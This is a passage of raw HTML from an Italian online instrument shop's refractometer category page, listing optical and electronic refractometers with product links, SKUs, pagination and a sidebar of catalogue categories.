		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" data-quantity="1" class="button product_type_simple" data-product_id="6290" data-product_sku="EDR 601" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6627 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6627" class="owp-quick-view" data-product_id="6627"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6627" class="owp-quick-view" data-product_id="6627"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" data-quantity="1" class="button product_type_simple" data-product_id="6627" data-product_sku="EDR 301" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6279 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per miele" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6279" class="owp-quick-view" data-product_id="6279"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per miele" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6279" class="owp-quick-view" data-product_id="6279"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/">Rifrattometro ottico per miele</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" data-quantity="1" class="button product_type_simple" data-product_id="6279" data-product_sku="HB 90ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico per miele&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6287 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per olio" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6287" class="owp-quick-view" data-product_id="6287"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per olio" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6287" class="owp-quick-view" data-product_id="6287"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/">Rifrattometro ottico per olio</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" data-quantity="1" class="button product_type_simple" data-product_id="6287" data-product_sku="ND-4" aria-label="Leggi di più su &quot;Rifrattometro ottico per olio&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6280 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-18 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6280" class="owp-quick-view" data-product_id="6280"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-18 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6280" class="owp-quick-view" data-product_id="6280"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/">Rifrattometro ottico scala 0-18 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6280" data-product_sku="HB 18ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-18 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6284 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-28 sale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6284" class="owp-quick-view" data-product_id="6284"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-28 sale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6284" class="owp-quick-view" data-product_id="6284"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/">Rifrattometro ottico scala 0-28 sale</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" data-quantity="1" class="button product_type_simple" data-product_id="6284" data-product_sku="HB 28ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-28 sale&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6281 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-32 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6281" class="owp-quick-view" data-product_id="6281"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-32 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6281" class="owp-quick-view" data-product_id="6281"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/">Rifrattometro ottico scala 0-32 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6281" data-product_sku="HB 32ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-32 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6282 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-80 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-80 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/">Rifrattometro ottico scala 0-80 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6282" data-product_sku="HB 80ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-80 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6285 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala babo-brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6285" class="owp-quick-view" data-product_id="6285"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala babo-brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6285" class="owp-quick-view" data-product_id="6285"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/">Rifrattometro ottico scala babo-brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6285" data-product_sku="HB 28-35ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala babo-brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6286 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala batterie-etilene-glicole" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6286" class="owp-quick-view" data-product_id="6286"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala batterie-etilene-glicole" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6286" class="owp-quick-view" data-product_id="6286"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/">Rifrattometro ottico scala batterie-etilene-glicole</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" data-quantity="1" class="button product_type_simple" data-product_id="6286" data-product_sku="HB 200ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala batterie-etilene-glicole&quot;" rel="nofollow">Leggi tutto</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.errepistrumenti.it/categoria/rifrattometri/page/2/?products-per-page=12">2</a></li>
	<li><a class="next page-numbers" href="https://www.errepistrumenti.it/categoria/rifrattometri/page/2/?products-per-page=12"><i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 current-cat cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
